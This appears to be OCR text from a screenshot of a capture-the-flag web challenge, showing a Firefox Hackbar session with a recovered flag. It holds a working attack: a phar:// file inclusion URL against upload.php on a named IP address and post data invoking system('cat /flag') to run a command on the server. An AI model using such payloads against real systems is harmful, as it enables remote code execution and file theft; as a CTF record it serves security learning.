 47.94.221.39:8003/upload.php?file=phar:%2f%2f%2fvar%2fwww%2fhtm
火狐官方站点 书签栏 最常访问 常用网址 双11红包 新浪微博 携程旅行 网址大全 爱淘宝 京东商城
unctf{asdasda_LFI_web_234234}
浏览... 未选择文件。 upload
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Hackbar
SQL WAF XSS LFI Encryption Encoding + -
Load URL
http://47.94.221.39:8003/upload.php?file=phar:///var/www/html/upload/3bef1a5876d201c96ff453db1fdf7be3.
Spit URL
Execution
Post Data Referrer Moded By Mr.silent coder
Post data
a=system('cat /flag');